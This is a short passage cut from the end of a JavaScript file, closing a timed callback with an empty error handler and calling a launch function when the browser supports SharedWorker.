                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
